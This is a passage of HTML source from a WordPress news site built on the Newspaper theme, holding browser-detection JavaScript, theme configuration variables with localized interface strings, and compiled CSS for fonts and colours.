	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="e73e99f3f6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap 